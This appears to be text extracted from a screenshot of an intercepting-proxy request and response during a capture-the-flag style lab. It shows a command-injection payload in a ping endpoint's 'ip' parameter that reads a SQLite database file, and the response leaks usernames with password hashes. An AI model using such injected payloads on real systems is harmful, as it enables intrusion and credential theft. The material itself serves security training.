 Send Cancel < > Target: http://10.10.227.163:8081 HTTP
Request
Pretty Raw Hex \n
1 GET /ping?ip=localhost;echo+"";`cat+utech.db.sqlite` HTTP/1.1
2 Host: 10.10.227.163:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-GPC: 1
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 147
6 ETag: W/"93-594eIY8lmtfDeu2ln6BdpbW24SI"
7 Date: Mon, 11 Mar 2024 04:29:32 GMT
8 Connection: close
9
10 ping: )���(Mr00tf357a0c52799563c7c7b76c1e7543a32)Madmin0d0ea5111e3c1def594c1684e3b9be84: Parameter string not
correctly encoded
11